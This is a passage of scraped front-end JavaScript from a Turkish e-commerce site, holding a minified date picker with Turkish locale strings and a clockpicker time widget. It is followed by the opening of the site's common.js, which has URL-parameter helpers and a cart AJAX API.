originalDateObject;interval=interval>0?1:-1}if(dateObject.pick<=minLimitObject.pick){reachedMin=true;interval=1;dateObject=calendar.create([minLimitObject.year,minLimitObject.month,minLimitObject.date+(dateObject.pick===minLimitObject.pick?0:-1)])}else if(dateObject.pick>=maxLimitObject.pick){reachedMax=true;interval=-1;dateObject=calendar.create([maxLimitObject.year,maxLimitObject.month,maxLimitObject.date+(dateObject.pick===maxLimitObject.pick?0:1)])}if(reachedMin&&reachedMax)break;dateObject=calendar.create([dateObject.year,
dateObject.month,dateObject.date+interval])}}return dateObject};DatePicker.prototype.disabled=function(dateToVerify){var calendar=this,isDisabledMatch=calendar.item.disable.filter(function(dateToDisable){if(_.isInteger(dateToDisable))return dateToVerify.day===(calendar.settings.firstDay?dateToDisable:dateToDisable-1)%7;if($.isArray(dateToDisable)||_.isDate(dateToDisable))return dateToVerify.pick===calendar.create(dateToDisable).pick;if($.isPlainObject(dateToDisable))return calendar.withinRange(dateToDisable,
dateToVerify)});isDisabledMatch=isDisabledMatch.length&&!isDisabledMatch.filter(function(dateToDisable){return $.isArray(dateToDisable)&&dateToDisable[3]=="inverted"||$.isPlainObject(dateToDisable)&&dateToDisable.inverted}).length;return calendar.item.enable===-1?!isDisabledMatch:isDisabledMatch||dateToVerify.pick<calendar.item.min.pick||dateToVerify.pick>calendar.item.max.pick};DatePicker.prototype.parse=function(type,value,options){var calendar=this,parsingObject={};if(!value||typeof value!="string")return value;
if(!(options&&options.format)){options=options||{};options.format=calendar.settings.format}calendar.formats.toArray(options.format).map(function(label){var formattingLabel=calendar.formats[label],formatLength=formattingLabel?_.trigger(formattingLabel,calendar,[value,parsingObject]):label.replace(/^!/,"").length;if(formattingLabel)parsingObject[label]=value.substr(0,formatLength);value=value.substr(formatLength)});return[parsingObject.yyyy||parsingObject.yy,+(parsingObject.mm||parsingObject.m)-1,parsingObject.dd||
parsingObject.d]};DatePicker.prototype.formats=function(){function getWordLengthFromCollection(string,collection,dateObject){var word=string.match(/\w+/)[0];if(!dateObject.mm&&!dateObject.m)dateObject.m=collection.indexOf(word)+1;return word.length}function getFirstWordLength(string){return string.match(/\w+/)[0].length}return{d:function(string,dateObject){return string?_.digits(string):dateObject.date},dd:function(string,dateObject){return string?2:_.lead(dateObject.date)},ddd:function(string,dateObject){return string?
getFirstWordLength(string):this.settings.weekdaysShort[dateObject.day]},dddd:function(string,dateObject){return string?getFirstWordLength(string):this.settings.weekdaysFull[dateObject.day]},m:function(string,dateObject){return string?_.digits(string):dateObject.month+1},mm:function(string,dateObject){return string?2:_.lead(dateObject.month+1)},mmm:function(string,dateObject){var collection=this.settings.monthsShort;return string?getWordLengthFromCollection(string,collection,dateObject):collection[dateObject.month]},
mmmm:function(string,dateObject){var collection=this.settings.monthsFull;return string?getWordLengthFromCollection(string,collection,dateObject):collection[dateObject.month]},yy:function(string,dateObject){return string?2:(""+dateObject.year).slice(2)},yyyy:function(string,dateObject){return string?4:dateObject.year},toArray:function(formatString){return formatString.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(formatString,itemObject){var calendar=this;return calendar.formats.toArray(formatString).map(function(label){return _.trigger(calendar.formats[label],
calendar,[0,itemObject])||label.replace(/^!/,"")}).join("")}}}();DatePicker.prototype.isDateExact=function(one,two){var calendar=this;if(_.isInteger(one)&&_.isInteger(two)||typeof one=="boolean"&&typeof two=="boolean")return one===two;if((_.isDate(one)||$.isArray(one))&&(_.isDate(two)||$.isArray(two)))return calendar.create(one).pick===calendar.create(two).pick;if($.isPlainObject(one)&&$.isPlainObject(two))return calendar.isDateExact(one.from,two.from)&&calendar.isDateExact(one.to,two.to);return false};
DatePicker.prototype.isDateOverlap=function(one,two){var calendar=this,firstDay=calendar.settings.firstDay?1:0;if(_.isInteger(one)&&(_.isDate(two)||$.isArray(two))){one=one%7+firstDay;return one===calendar.create(two).day+1}if(_.isInteger(two)&&(_.isDate(one)||$.isArray(one))){two=two%7+firstDay;return two===calendar.create(one).day+1}if($.isPlainObject(one)&&$.isPlainObject(two))return calendar.overlapRanges(one,two);return false};DatePicker.prototype.flipEnable=function(val){var itemObject=this.item;
itemObject.enable=val||(itemObject.enable==-1?1:-1)};DatePicker.prototype.deactivate=function(type,datesToDisable){var calendar=this,disabledItems=calendar.item.disable.slice(0);if(datesToDisable=="flip")calendar.flipEnable();else if(datesToDisable===false){calendar.flipEnable(1);disabledItems=[]}else if(datesToDisable===true){calendar.flipEnable(-1);disabledItems=[]}else datesToDisable.map(function(unitToDisable){var matchFound;for(var index=0;index<disabledItems.length;index+=1)if(calendar.isDateExact(unitToDisable,
disabledItems[index])){matchFound=true;break}if(!matchFound)if(_.isInteger(unitToDisable)||_.isDate(unitToDisable)||$.isArray(unitToDisable)||$.isPlainObject(unitToDisable)&&unitToDisable.from&&unitToDisable.to)disabledItems.push(unitToDisable)});return disabledItems};DatePicker.prototype.activate=function(type,datesToEnable){var calendar=this,disabledItems=calendar.item.disable,disabledItemsCount=disabledItems.length;if(datesToEnable=="flip")calendar.flipEnable();else if(datesToEnable===true){calendar.flipEnable(1);
disabledItems=[]}else if(datesToEnable===false){calendar.flipEnable(-1);disabledItems=[]}else datesToEnable.map(function(unitToEnable){var matchFound,disabledUnit,index,isExactRange;for(index=0;index<disabledItemsCount;index+=1){disabledUnit=disabledItems[index];if(calendar.isDateExact(disabledUnit,unitToEnable)){matchFound=disabledItems[index]=null;isExactRange=true;break}else if(calendar.isDateOverlap(disabledUnit,unitToEnable)){if($.isPlainObject(unitToEnable)){unitToEnable.inverted=true;matchFound=
unitToEnable}else if($.isArray(unitToEnable)){matchFound=unitToEnable;if(!matchFound[3])matchFound.push("inverted")}else if(_.isDate(unitToEnable))matchFound=[unitToEnable.getFullYear(),unitToEnable.getMonth(),unitToEnable.getDate(),"inverted"];break}}if(matchFound)for(index=0;index<disabledItemsCount;index+=1)if(calendar.isDateExact(disabledItems[index],unitToEnable)){disabledItems[index]=null;break}if(isExactRange)for(index=0;index<disabledItemsCount;index+=1)if(calendar.isDateOverlap(disabledItems[index],
unitToEnable)){disabledItems[index]=null;break}if(matchFound)disabledItems.push(matchFound)});return disabledItems.filter(function(val){return val!=null})};DatePicker.prototype.nodes=function(isOpen){var calendar=this,settings=calendar.settings,calendarItem=calendar.item,nowObject=calendarItem.now,selectedObject=calendarItem.select,highlightedObject=calendarItem.highlight,viewsetObject=calendarItem.view,disabledCollection=calendarItem.disable,minLimitObject=calendarItem.min,maxLimitObject=calendarItem.max,
tableHead=function(collection,fullCollection){if(settings.firstDay){collection.push(collection.shift());fullCollection.push(fullCollection.shift())}return _.node("thead",_.node("tr",_.group({min:0,max:DAYS_IN_WEEK-1,i:1,node:"th",item:function(counter){return[collection[counter],settings.klass.weekdays,'scope=col title="'+fullCollection[counter]+'"']}})))}((settings.showWeekdaysFull?settings.weekdaysFull:settings.weekdaysShort).slice(0),settings.weekdaysFull.slice(0)),createMonthNav=function(next){return _.node("div",
" ",settings.klass["nav"+(next?"Next":"Prev")]+(next&&viewsetObject.year>=maxLimitObject.year&&viewsetObject.month>=maxLimitObject.month||!next&&viewsetObject.year<=minLimitObject.year&&viewsetObject.month<=minLimitObject.month?" "+settings.klass.navDisabled:""),"data-nav="+(next||-1)+" "+_.ariaAttr({role:"button",controls:calendar.$node[0].id+"_table"})+" "+'title="'+(next?settings.labelMonthNext:settings.labelMonthPrev)+'"')},createMonthLabel=function(override){var monthsCollection=settings.showMonthsShort?
settings.monthsShort:settings.monthsFull;if(override=="short_months")monthsCollection=settings.monthsShort;if(settings.selectMonths&&override==undefined)return _.node("select",_.group({min:0,max:11,i:1,node:"option",item:function(loopedMonth){return[monthsCollection[loopedMonth],0,"value="+loopedMonth+(viewsetObject.month==loopedMonth?" selected":"")+(viewsetObject.year==minLimitObject.year&&loopedMonth<minLimitObject.month||viewsetObject.year==maxLimitObject.year&&loopedMonth>maxLimitObject.month?
" disabled":"")]}}),settings.klass.selectMonth+" browser-default",(isOpen?"":"disabled")+" "+_.ariaAttr({controls:calendar.$node[0].id+"_table"})+" "+'title="'+settings.labelMonthSelect+'"');if(override=="short_months")if(selectedObject!=null)return monthsCollection[selectedObject.month];else return monthsCollection[viewsetObject.month];return _.node("div",monthsCollection[viewsetObject.month],settings.klass.month)},createYearLabel=function(override){var focusedYear=viewsetObject.year,numberYears=
settings.selectYears===true?5:~~(settings.selectYears/2);if(numberYears){var minYear=minLimitObject.year,maxYear=maxLimitObject.year,lowestYear=focusedYear-numberYears,highestYear=focusedYear+numberYears;if(minYear>lowestYear){highestYear+=minYear-lowestYear;lowestYear=minYear}if(maxYear<highestYear){var availableYears=lowestYear-minYear,neededYears=highestYear-maxYear;lowestYear-=availableYears>neededYears?neededYears:availableYears;highestYear=maxYear}if(settings.selectYears&&override==undefined)return _.node("select",
_.group({min:lowestYear,max:highestYear,i:1,node:"option",item:function(loopedYear){return[loopedYear,0,"value="+loopedYear+(focusedYear==loopedYear?" selected":"")]}}),settings.klass.selectYear+" browser-default",(isOpen?"":"disabled")+" "+_.ariaAttr({controls:calendar.$node[0].id+"_table"})+" "+'title="'+settings.labelYearSelect+'"')}if(override==="raw"&&selectedObject!=null)return _.node("div",selectedObject.year);return _.node("div",focusedYear,settings.klass.year)};createDayLabel=function(){if(selectedObject!=
null)return selectedObject.date;else return nowObject.date};createWeekdayLabel=function(){var display_day;if(selectedObject!=null)display_day=selectedObject.day;else display_day=nowObject.day;var weekday=settings.weekdaysShort[display_day];return weekday};return _.node("div",_.node("div",createYearLabel("raw"),settings.klass.year_display)+_.node("span",createWeekdayLabel()+", ","picker__weekday-display")+_.node("span",createMonthLabel("short_months")+" ",settings.klass.month_display)+_.node("span",
createDayLabel(),settings.klass.day_display),settings.klass.date_display)+_.node("div",_.node("div",_.node("div",(settings.selectYears?createMonthLabel()+createYearLabel():createMonthLabel()+createYearLabel())+createMonthNav()+createMonthNav(1),settings.klass.header)+_.node("table",tableHead+_.node("tbody",_.group({min:0,max:WEEKS_IN_CALENDAR-1,i:1,node:"tr",item:function(rowCounter){var shiftDateBy=settings.firstDay&&calendar.create([viewsetObject.year,viewsetObject.month,1]).day===0?-7:0;return[_.group({min:DAYS_IN_WEEK*
rowCounter-viewsetObject.day+shiftDateBy+1,max:function(){return this.min+DAYS_IN_WEEK-1},i:1,node:"td",item:function(targetDate){targetDate=calendar.create([viewsetObject.year,viewsetObject.month,targetDate+(settings.firstDay?1:0)]);var isSelected=selectedObject&&selectedObject.pick==targetDate.pick,isHighlighted=highlightedObject&&highlightedObject.pick==targetDate.pick,isDisabled=disabledCollection&&calendar.disabled(targetDate)||targetDate.pick<minLimitObject.pick||targetDate.pick>maxLimitObject.pick,
formattedDate=_.trigger(calendar.formats.toString,calendar,[settings.format,targetDate]);return[_.node("div",targetDate.date,function(klasses){klasses.push(viewsetObject.month==targetDate.month?settings.klass.infocus:settings.klass.outfocus);if(nowObject.pick==targetDate.pick)klasses.push(settings.klass.now);if(isSelected)klasses.push(settings.klass.selected);if(isHighlighted)klasses.push(settings.klass.highlighted);if(isDisabled)klasses.push(settings.klass.disabled);return klasses.join(" ")}([settings.klass.day]),
"data-pick="+targetDate.pick+" "+_.ariaAttr({role:"gridcell",label:formattedDate,selected:isSelected&&calendar.$node.val()===formattedDate?true:null,activedescendant:isHighlighted?true:null,disabled:isDisabled?true:null})+" "+(isDisabled?"":'tabindex="0"')),"",_.ariaAttr({role:"presentation"})]}})]}})),settings.klass.table,'id="'+calendar.$node[0].id+"_table"+'" '+_.ariaAttr({role:"grid",controls:calendar.$node[0].id,readonly:true})),settings.klass.calendar_container)+_.node("div",_.node("button",
settings.today,"btn btn-flat picker__today waves-effect","type=button data-pick="+nowObject.pick+(isOpen&&!calendar.disabled(nowObject)?"":" disabled")+" "+_.ariaAttr({controls:calendar.$node[0].id}))+_.node("button",settings.clear,"btn btn-flat picker__clear waves-effect","type=button data-clear=1"+(isOpen?"":" disabled")+" "+_.ariaAttr({controls:calendar.$node[0].id}))+_.node("button",settings.close,"btn btn-flat picker__close waves-effect","type=button data-close=true "+(isOpen?"":" disabled")+
" "+_.ariaAttr({controls:calendar.$node[0].id})),settings.klass.footer),"picker__container__wrapper")};DatePicker.defaults=function(prefix){return{labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],monthsShort:["Ock","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Etl","Ekm","Kas",
"Ara"],weekdaysFull:["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],weekdaysShort:["Paz","Pzt","Sal","\u00c7ar","Per","Cum","Cmt"],today:"Bug\u00fcn",clear:"Temizle",close:"Se\u00e7",closeOnSelect:false,format:"d mmmm, yyyy",klass:{table:prefix+"table",header:prefix+"header",date_display:prefix+"date-display",day_display:prefix+"day-display",month_display:prefix+"month-display",year_display:prefix+"year-display",calendar_container:prefix+"calendar-container",
navPrev:prefix+"nav--prev",navNext:prefix+"nav--next",navDisabled:prefix+"nav--disabled",month:prefix+"month",year:prefix+"year",selectMonth:prefix+"select--month",selectYear:prefix+"select--year",weekdays:prefix+"weekday",day:prefix+"day",disabled:prefix+"day--disabled",selected:prefix+"day--selected",highlighted:prefix+"day--highlighted",now:prefix+"day--today",infocus:prefix+"day--infocus",outfocus:prefix+"day--outfocus",footer:prefix+"footer",buttonClear:prefix+"button--clear",buttonToday:prefix+
"button--today",buttonClose:prefix+"button--close"}}}(Picker.klasses().picker+"__");Picker.extend("pickadate",DatePicker);window.DatePicker=DatePicker;$(document).on("ready",function(){$(".date").each(function(){var $this=$(this);$this.pickadate($this.data())})})});
(function($){var $win=$(window),$doc=$(document);var svgNS="http://www.w3.org/2000/svg",svgSupported="SVGAngle"in window&&function(){var supported,el=document.createElement("div");el.innerHTML="<svg/>";supported=(el.firstChild&&el.firstChild.namespaceURI)==svgNS;el.innerHTML="";return supported}();var transitionSupported=function(){var style=document.createElement("div").style;return"transition"in style||"WebkitTransition"in style||"MozTransition"in style||"msTransition"in style||"OTransition"in style}();
var touchSupported="ontouchstart"in window,mousedownEvent="mousedown"+(touchSupported?" touchstart":""),mousemoveEvent="mousemove.clockpicker"+(touchSupported?" touchmove.clockpicker":""),mouseupEvent="mouseup.clockpicker"+(touchSupported?" touchend.clockpicker":"");var vibrate=navigator.vibrate?"vibrate":navigator.webkitVibrate?"webkitVibrate":null;function createSvgElement(name){return document.createElementNS(svgNS,name)}function leadingZero(num){return(num<10?"0":"")+num}var idCounter=0;function uniqueId(prefix){var id=
++idCounter+"";return prefix?prefix+id:id}var dialRadius=135,outerRadius=105,innerRadius=70,tickRadius=20,diameter=dialRadius*2,duration=transitionSupported?350:1;var tpl=['<div class="clockpicker picker">','<div class="picker__holder">','<div class="picker__frame">','<div class="picker__wrap">','<div class="picker__box">','<div class="picker__date-display">','<div class="clockpicker-display">','<div class="clockpicker-display-column">','<span class="clockpicker-span-hours text-primary"></span>',
":",'<span class="clockpicker-span-minutes"></span>',"</div>",'<div class="clockpicker-display-column clockpicker-display-am-pm">','<div class="clockpicker-span-am-pm"></div>',"</div>","</div>","</div>",'<div class="picker__container__wrapper">','<div class="picker__calendar-container">','<div class="clockpicker-plate">','<div class="clockpicker-canvas"></div>','<div class="clockpicker-dial clockpicker-hours"></div>','<div class="clockpicker-dial clockpicker-minutes clockpicker-dial-out"></div>',
"</div>",'<div class="clockpicker-am-pm-block">',"</div>","</div>",'<div class="picker__footer">',"</div>","</div>","</div>","</div>","</div>","</div>","</div>"].join("");function ClockPicker(element,options){var popover=$(tpl),plate=popover.find(".clockpicker-plate"),holder=popover.find(".picker__holder"),hoursView=popover.find(".clockpicker-hours"),minutesView=popover.find(".clockpicker-minutes"),amPmBlock=popover.find(".clockpicker-am-pm-block"),isInput=element.is("input"),input=isInput?element:
element.find("input"),label=$("label[for="+input.attr("id")+"]"),self=this;this.id=uniqueId("cp");this.element=element;this.holder=holder;this.options=options;this.isAppended=false;this.isShown=false;this.currentView="hours";this.isInput=isInput;this.input=input;this.label=label;this.popover=popover;this.plate=plate;this.hoursView=hoursView;this.minutesView=minutesView;this.amPmBlock=amPmBlock;this.spanHours=popover.find(".clockpicker-span-hours");this.spanMinutes=popover.find(".clockpicker-span-minutes");
this.spanAmPm=popover.find(".clockpicker-span-am-pm");this.footer=popover.find(".picker__footer");this.amOrPm="PM";if(options.twelvehour)if(!options.ampmclickable){this.spanAmPm.empty();$('<div id="click-am">AM</div>').appendTo(this.spanAmPm);$('<div id="click-pm">PM</div>').appendTo(this.spanAmPm)}else{this.spanAmPm.empty();$('<div id="click-am">AM</div>').on("click",function(){self.spanAmPm.children("#click-am").addClass("text-primary");self.spanAmPm.children("#click-pm").removeClass("text-primary");
self.amOrPm="AM"}).appendTo(this.spanAmPm);$('<div id="click-pm">PM</div>').on("click",function(){self.spanAmPm.children("#click-pm").addClass("text-primary");self.spanAmPm.children("#click-am").removeClass("text-primary");self.amOrPm="PM"}).appendTo(this.spanAmPm)}$('<button type="button" class="btn btn-flat picker__clear" tabindex="'+(options.twelvehour?"3":"1")+'">'+options.cleartext+"</button>").click($.proxy(this.clear,this)).appendTo(this.footer);$('<button type="button" class="btn btn-flat picker__close" tabindex="'+
(options.twelvehour?"3":"1")+'">'+options.canceltext+"</button>").click($.proxy(this.hide,this)).appendTo(this.footer);$('<button type="button" class="btn btn-flat picker__close" tabindex="'+(options.twelvehour?"3":"1")+'">'+options.donetext+"</button>").click($.proxy(this.done,this)).appendTo(this.footer);this.spanHours.click($.proxy(this.toggleView,this,"hours"));this.spanMinutes.click($.proxy(this.toggleView,this,"minutes"));input.on("focus.clockpicker click.clockpicker",$.proxy(this.show,this));
var tickTpl=$('<div class="clockpicker-tick"></div>'),i,tick,radian,radius;if(options.twelvehour)for(i=1;i<13;i+=1){tick=tickTpl.clone();radian=i/6*Math.PI;radius=outerRadius;tick.css({left:dialRadius+Math.sin(radian)*radius-tickRadius,top:dialRadius-Math.cos(radian)*radius-tickRadius});tick.html(i===0?"00":i);hoursView.append(tick);tick.on(mousedownEvent,mousedown)}else for(i=0;i<24;i+=1){tick=tickTpl.clone();radian=i/6*Math.PI;var inner=i>0&&i<13;radius=inner?innerRadius:outerRadius;tick.css({left:dialRadius+
Math.sin(radian)*radius-tickRadius,top:dialRadius-Math.cos(radian)*radius-tickRadius});tick.html(i===0?"00":i);hoursView.append(tick);tick.on(mousedownEvent,mousedown)}for(i=0;i<60;i+=5){tick=tickTpl.clone();radian=i/30*Math.PI;tick.css({left:dialRadius+Math.sin(radian)*outerRadius-tickRadius,top:dialRadius-Math.cos(radian)*outerRadius-tickRadius});tick.html(leadingZero(i));minutesView.append(tick);tick.on(mousedownEvent,mousedown)}plate.on(mousedownEvent,function(e){if($(e.target).closest(".clockpicker-tick").length===
0)mousedown(e,true)});function mousedown(e,space){var offset=plate.offset(),isTouch=/^touch/.test(e.type),x0=offset.left+dialRadius,y0=offset.top+dialRadius,dx=(isTouch?e.originalEvent.touches[0]:e).pageX-x0,dy=(isTouch?e.originalEvent.touches[0]:e).pageY-y0,z=Math.sqrt(dx*dx+dy*dy),moved=false;if(space&&(z<outerRadius-tickRadius||z>outerRadius+tickRadius))return;e.preventDefault();var movingTimer=setTimeout(function(){self.popover.addClass("clockpicker-moving")},200);self.setHand(dx,dy,!space,true);
$doc.off(mousemoveEvent).on(mousemoveEvent,function(e){e.preventDefault();var isTouch=/^touch/.test(e.type),x=(isTouch?e.originalEvent.touches[0]:e).pageX-x0,y=(isTouch?e.originalEvent.touches[0]:e).pageY-y0;if(!moved&&x===dx&&y===dy)return;moved=true;self.setHand(x,y,false,true)});$doc.off(mouseupEvent).on(mouseupEvent,function(e){$doc.off(mouseupEvent);e.preventDefault();var isTouch=/^touch/.test(e.type),x=(isTouch?e.originalEvent.changedTouches[0]:e).pageX-x0,y=(isTouch?e.originalEvent.changedTouches[0]:
e).pageY-y0;if((space||moved)&&x===dx&&y===dy)self.setHand(x,y);if(self.currentView==="hours")self.toggleView("minutes",duration/2);else if(options.autoclose){self.minutesView.addClass("clockpicker-dial-out");setTimeout(function(){self.done()},duration/2)}plate.prepend(canvas);clearTimeout(movingTimer);self.popover.removeClass("clockpicker-moving");$doc.off(mousemoveEvent)})}if(svgSupported){var canvas=popover.find(".clockpicker-canvas"),svg=createSvgElement("svg");svg.setAttribute("class","clockpicker-svg");
svg.setAttribute("width",diameter);svg.setAttribute("height",diameter);var g=createSvgElement("g");g.setAttribute("transform","translate("+dialRadius+","+dialRadius+")");var bearing=createSvgElement("circle");bearing.setAttribute("class","clockpicker-canvas-bearing");bearing.setAttribute("cx",0);bearing.setAttribute("cy",0);bearing.setAttribute("r",4);var hand=createSvgElement("line");hand.setAttribute("x1",0);hand.setAttribute("y1",0);var bg=createSvgElement("circle");bg.setAttribute("class","clockpicker-canvas-bg");
bg.setAttribute("r",tickRadius);g.appendChild(hand);g.appendChild(bg);g.appendChild(bearing);svg.appendChild(g);canvas.append(svg);this.hand=hand;this.bg=bg;this.bearing=bearing;this.g=g;this.canvas=canvas}raiseCallback(this.options.init)}function raiseCallback(callbackFunction){if(callbackFunction&&typeof callbackFunction==="function")callbackFunction()}ClockPicker.DEFAULTS={"default":"",fromnow:0,donetext:"Ok",cleartext:"Clear",canceltext:"Cancel",autoclose:false,ampmclickable:true,darktheme:false,
twelvehour:true,vibrate:true};ClockPicker.prototype.toggle=function(){this[this.isShown?"hide":"show"]()};ClockPicker.prototype.locate=function(){var element=this.element,popover=this.popover,offset=element.offset(),width=element.outerWidth(),height=element.outerHeight(),align=this.options.align,self=this;popover.show()};ClockPicker.prototype.show=function(e){if(this.isShown)return;raiseCallback(this.options.beforeShow);$(":input").each(function(){$(this).attr("tabindex",-1)});var self=this;this.input.blur();
this.popover.addClass("picker--opened");this.input.addClass("picker__input picker__input--active");$(document.body).css("overflow","hidden");var value=((this.input.prop("value")||this.options["default"]||"")+"").split(":");if(this.options.twelvehour&&!(typeof value[1]==="undefined")){if(value[1].indexOf("AM")>0)this.amOrPm="AM";else this.amOrPm="PM";value[1]=value[1].replace("AM","").replace("PM","")}if(value[0]==="now"){var now=new Date(+new Date+this.options.fromnow);value=[now.getHours(),now.getMinutes()];
if(this.options.twelvehour)this.amOrPm=value[0]>=12&&value[0]<24?"PM":"AM"}this.hours=+value[0]||0;this.minutes=+value[1]||0;this.spanHours.html(this.hours);this.spanMinutes.html(leadingZero(this.minutes));if(!this.isAppended){var containerEl=document.querySelector(this.options.container);if(this.options.container&&containerEl)containerEl.appendChild(this.popover[0]);else this.popover.insertAfter(this.input);if(this.options.twelvehour)if(this.amOrPm==="PM"){this.spanAmPm.children("#click-pm").addClass("text-primary");
this.spanAmPm.children("#click-am").removeClass("text-primary")}else{this.spanAmPm.children("#click-am").addClass("text-primary");this.spanAmPm.children("#click-pm").removeClass("text-primary")}$win.on("resize.clockpicker"+this.id,function(){if(self.isShown)self.locate()});this.isAppended=true}this.toggleView("hours");this.locate();this.isShown=true;$doc.on("click.clockpicker."+this.id+" focusin.clockpicker."+this.id,function(e){var target=$(e.target);if(target.closest(self.popover.find(".picker__wrap")).length===
0&&target.closest(self.input).length===0)self.hide()});$doc.on("keyup.clockpicker."+this.id,function(e){if(e.keyCode===27)self.hide()});raiseCallback(this.options.afterShow)};ClockPicker.prototype.hide=function(){raiseCallback(this.options.beforeHide);this.input.removeClass("picker__input picker__input--active");this.popover.removeClass("picker--opened");$(document.body).css("overflow","visible");this.isShown=false;$(":input").each(function(index){$(this).attr("tabindex",index+1)});$doc.off("click.clockpicker."+
this.id+" focusin.clockpicker."+this.id);$doc.off("keyup.clockpicker."+this.id);this.popover.hide();raiseCallback(this.options.afterHide)};ClockPicker.prototype.toggleView=function(view,delay){var raiseAfterHourSelect=false;if(view==="minutes"&&$(this.hoursView).css("visibility")==="visible"){raiseCallback(this.options.beforeHourSelect);raiseAfterHourSelect=true}var isHours=view==="hours",nextView=isHours?this.hoursView:this.minutesView,hideView=isHours?this.minutesView:this.hoursView;this.currentView=
view;this.spanHours.toggleClass("text-primary",isHours);this.spanMinutes.toggleClass("text-primary",!isHours);hideView.addClass("clockpicker-dial-out");nextView.css("visibility","visible").removeClass("clockpicker-dial-out");this.resetClock(delay);clearTimeout(this.toggleViewTimer);this.toggleViewTimer=setTimeout(function(){hideView.css("visibility","hidden")},duration);if(raiseAfterHourSelect)raiseCallback(this.options.afterHourSelect)};ClockPicker.prototype.resetClock=function(delay){var view=this.currentView,
value=this[view],isHours=view==="hours",unit=Math.PI/(isHours?6:30),radian=value*unit,radius=isHours&&value>0&&value<13?innerRadius:outerRadius,x=Math.sin(radian)*radius,y=-Math.cos(radian)*radius,self=this;if(svgSupported&&delay){self.canvas.addClass("clockpicker-canvas-out");setTimeout(function(){self.canvas.removeClass("clockpicker-canvas-out");self.setHand(x,y)},delay)}else this.setHand(x,y)};ClockPicker.prototype.setHand=function(x,y,roundBy5,dragging){var radian=Math.atan2(x,-y),isHours=this.currentView===
"hours",unit=Math.PI/(isHours||roundBy5?6:30),z=Math.sqrt(x*x+y*y),options=this.options,inner=isHours&&z<(outerRadius+innerRadius)/2,radius=inner?innerRadius:outerRadius,value;if(options.twelvehour)radius=outerRadius;if(radian<0)radian=Math.PI*2+radian;value=Math.round(radian/unit);radian=value*unit;if(options.twelvehour)if(isHours){if(value===0)value=12}else{if(roundBy5)value*=5;if(value===60)value=0}else if(isHours){if(value===12)value=0;value=inner?value===0?12:value:value===0?0:value+12}else{if(roundBy5)value*=
5;if(value===60)value=0}if(this[this.currentView]!==value)if(vibrate&&this.options.vibrate)if(!this.vibrateTimer){navigator[vibrate](10);this.vibrateTimer=setTimeout($.proxy(function(){this.vibrateTimer=null},this),100)}this[this.currentView]=value;if(isHours)this["spanHours"].html(value);else this["spanMinutes"].html(leadingZero(value));if(!svgSupported){this[isHours?"hoursView":"minutesView"].find(".clockpicker-tick").each(function(){var tick=$(this);tick.toggleClass("active",value===+tick.html())});
return}var cx1=Math.sin(radian)*(radius-tickRadius),cy1=-Math.cos(radian)*(radius-tickRadius),cx2=Math.sin(radian)*radius,cy2=-Math.cos(radian)*radius;this.hand.setAttribute("x2",cx1);this.hand.setAttribute("y2",cy1);this.bg.setAttribute("cx",cx2);this.bg.setAttribute("cy",cy2)};ClockPicker.prototype.done=function(){raiseCallback(this.options.beforeDone);this.hide();this.label.addClass("active");var last=this.input.val(),value=leadingZero(this.hours)+":"+leadingZero(this.minutes);if(this.options.twelvehour)value=
value+this.amOrPm;this.input.val(value);if(value!==last){this.input.trigger("change");if(!this.isInput)this.element.trigger("change")}if(this.options.autoclose)this.input.trigger("blur");raiseCallback(this.options.afterDone)};ClockPicker.prototype.clear=function(){this.hide();this.label.removeClass("active");var last=this.input.val(),value="";this.input.val(value);if(value!==last){this.input.trigger("change");if(!this.isInput)this.element.trigger("change")}if(this.options.autoclose)this.input.trigger("blur")};
ClockPicker.prototype.remove=function(){this.element.removeData("clockpicker");this.input.off("focus.clockpicker click.clockpicker");if(this.isShown)this.hide();if(this.isAppended){$win.off("resize.clockpicker"+this.id);this.popover.remove()}};$.fn.pickatime=function(option){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){var $this=$(this),data=$this.data("clockpicker");if(!data){var options=$.extend({},ClockPicker.DEFAULTS,$this.data(),typeof option=="object"&&option);
$this.data("clockpicker",new ClockPicker($this,options))}else if(typeof data[option]==="function")data[option].apply(data,args)})};$(document).on("ready",function(){$(".time").each(function(){var $this=$(this);$this.pickatime($this.data())})})})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.birliktegiy.com/catalog/view/javascript/common.js?ver=1.1
body_size: 7813
content:
// public window methods
(function(){
    if(!('_urlvars' in window)) {
        window._urlvars = (function(){
            var urlvars = {};
            var query = (document.location.search || '').substr(1);
            
            if(query){
                var parts = query.split('&');
                var data;

                for (i = 0; i < parts.length; i++) {
                    data = parts[i].split('=');
                    
                    if(data[0]) {
                        urlvars[data[0]] = data[1];
                    }
                }
            }
            
            return urlvars;
        })();
    }
    
    window.getURLVar = function(key) {
      if(!arguments.length) {
        return window._urlvars;
      }
       return window._urlvars[key];
    };
})();

// ApiSystem
(function($){
    var _apibase = {
        url: {},
        on: function(){
            return $.fn.on.apply($(this), Array.prototype.slice.call(arguments));
        },
        off: function(){
            return $.fn.off.apply($(this), Array.prototype.slice.call(arguments));
        },
        _trigger: function(type, method, args){ 
            $(this).trigger($.Event(type, {method: method}), args).trigger(type + method, args);
        },
        _ajax: function(method, data){
            var that = this;
            $.ajax({
                url: this.url[method],
                type: 'post',
                data: data,
                dataType: 'json',
                beforeSend: function () {
                    var args = Array.prototype.slice.call(arguments);
                    args.push(data);
                    that._trigger('before', method, args);
                },
                complete: function () {
                    var args = Array.prototype.slice.call(arguments);
                    args.push(data);
                    that._trigger('complete', method, args);
                },
                success: function () {
                    var args = Array.prototype.slice.call(arguments);
                    args.push(data);
                    that._trigger('success', method, args);
                },
                error: function () {
                    var args = Array.prototype.slice.call(arguments);
                    args.push(data);
                    that._trigger('error', method, args);
                }
            });
        }
    };
    
    var getURLVar = function(key) {
        var value = [];

        var query = String(document.location).split('?');

        if (query[1]) {
            var part = query[1].split('&');

            for (i = 0; i < part.length; i++) {
                var data = part[i].split('=');

                if (data[0] && data[1]) {
                    value[data[0]] = data[1];
                }
            }

            if (value[key]) {
                return value[key];
            } else {
                return '';
            }
        }
    };
    
    var Cart = window.CartApi = $.extend(true, {}, _apibase, {
        url: {
